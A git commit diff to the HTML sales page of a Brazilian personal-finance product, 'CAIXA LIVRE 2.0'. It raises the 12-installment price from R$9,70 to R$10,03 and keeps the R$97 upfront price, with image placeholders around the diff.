

==== commit 6d595d9a: "Atualiza parcela pra 12x de R$10,03 (à vista continua R$97)" ====
--- a/index.html
+++ b/index.html
@@ -462,7 +462,7 @@
 
             <div class="logo logo--esc" style="margin-bottom:22px">CAIXA LIVRE 2.0</div>
 
-            <p class="preco"><small>12x de</small>R$9,70</p>
+            <p class="preco"><small>12x de</small>R$10,03</p>
             <p class="avista">ou R$97 à vista</p>
             <p class="pordia">Investimento de apenas R$0,26 por dia pra ter dinheiro sobrando</p>
 




